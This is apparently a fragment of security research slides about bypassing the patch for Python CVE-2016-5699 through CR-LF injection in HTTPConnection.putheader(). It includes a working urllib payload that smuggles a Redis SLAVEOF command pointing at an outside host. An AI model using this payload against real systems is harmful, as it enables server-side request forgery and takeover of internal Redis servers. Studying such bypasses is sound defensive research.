 GLibc NSS Features

• Break the Patch of Python CVE-2016-5699

• CR-LF Injection in HTTPConnection.putheader()

Space followed by CR-LF?

Bypass with a leading space

>>> import urllib
>>> url = 'http://0\r\n SLAVEOF orange.tw 6379\r\n :80'
>>> urllib.urlopen(url)